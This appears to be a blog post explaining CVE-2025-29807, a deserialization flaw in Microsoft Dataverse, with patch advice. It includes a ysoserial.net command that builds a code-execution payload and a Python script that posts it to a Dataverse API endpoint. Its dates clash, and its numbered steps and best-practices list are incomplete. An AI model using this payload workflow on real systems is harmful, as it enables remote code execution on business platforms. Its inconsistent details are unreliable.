
Summary:
On May 8, 2025, Microsoft disclosed CVE-2025-29807, a vulnerability caused by unsafe deserialization of untrusted data in Microsoft Dataverse. This flaw lets an authenticated attacker execute code on the targeted Dataverse backend—just by sending crafted network requests. In this post, we break down how this attack works, provide sample code, and explain how you can stay safe.
What is Microsoft Dataverse?
Microsoft Dataverse is Microsoft's low-code platform for building business applications and automating workflows. It stores organizational data and powers apps, chatbots, automations, and more. With many enterprises relying on Dataverse, any vulnerability here can have a widespread impact.
Understanding Deserialization Issues
Serialization is how objects get converted to strings or byte streams to be sent over a network or saved in a file. Deserialization reconstructs the object from those bytes. If the process doesn’t carefully check what’s being deserialized, attackers can send specially crafted data to run arbitrary code on the server.
Microsoft Dataverse uses serialization for various data exchanges between apps and backend services. If untrusted (user-controlled) data is deserialized, attackers can sneak in malicious code execution.
From Microsoft's advisory
> "An authenticated attacker could exploit this vulnerability by sending a specially crafted request to a susceptible Dataverse API endpoint. Successful exploitation could allow the attacker to execute code in the context of the service."
References
- Microsoft Security Response Center advisory
- Official Dataverse documentation
The Exploit: Step-By-Step
Assume Alice runs a business app connected to Dataverse. Bob is an attacker with valid credentials (could be a compromised employee account).
Code Example: Simulated Exploit
*Note: This is a simplified, safe example using Python to demonstrate what’s going on. The real Dataverse services would use C#/.NET binaries.*
1. Creating a Malicious Payload
Attackers often use .NET objects. Here's a sample using ysoserial.net, a .NET tool for crafting payloads:
# Generate a payload to run "calc.exe" (Windows Calculator) via ysoserial.net
ysoserial.exe -f BinaryFormatter -g TypeConfuseDelegate -o raw -c "calc.exe" > payload.bin
You'd send this to an endpoint, for example /api/data/v9.1/someCustomAction with valid headers
import requests
with open('payload.bin', 'rb') as f:
malicious_data = f.read()
headers = {
"Authorization": "Bearer <YourAuthToken>",
"Content-Type": "application/octet-stream"
}
url = "https://your_dataverse_instance.crm.dynamics.com/api/data/v9.1/someCustomAction";
resp = requests.post(url, headers=headers, data=malicious_data)
print(f"Status: {resp.status_code}; Response: {resp.text}")
3. Effect
If vulnerable, the Dataverse server will deserialize payload.bin and execute calc.exe with the privileges of the service account—demonstrating arbitrary code execution.
How to Stay Safe
Microsoft fixes:
Apply the June 2025 security update for Dataverse when available.
Best practices:
Conclusion
CVE-2025-29807 is a serious deserialization flaw—reminding us that unsafe handling of user input is still dangerous even behind authentication gates. If you use Microsoft Dataverse, patch as soon as you can and review your app’s permissions and exposure.
Stay updated:
- Microsoft Security Update Guide
- Microsoft Power Platform Blog
*This post is exclusive content written for educational purposes, highlighting real-world risks in modern business platforms. For detailed vendor guidance, always follow the official Microsoft advisory.*
Timeline
Published on: 03/21/2025 01:15:17 UTC
Last modified on: 04/29/2025 22:06:31 UTC